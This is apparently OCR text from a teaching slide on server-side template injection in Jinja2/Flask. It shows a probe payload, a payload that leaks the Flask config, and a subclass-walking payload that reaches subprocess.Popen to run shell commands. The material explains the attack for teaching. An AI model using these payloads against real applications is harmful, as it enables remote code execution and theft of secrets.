 ssti - example (based on python jinja2)
● we can test if apps are vulnerable to ssti by usually
evaluating a math expression
{{ 7*7 }} -> 49
● remote code execution!!
# leak the flask config
{{ config }}
# running magic stuff (calling subprocess.Popen()) (don’t copy directly)
{{ ''.__class__.__mro__[1].__subclasses__()[9](["ls"], stdout=-1).communicate() }}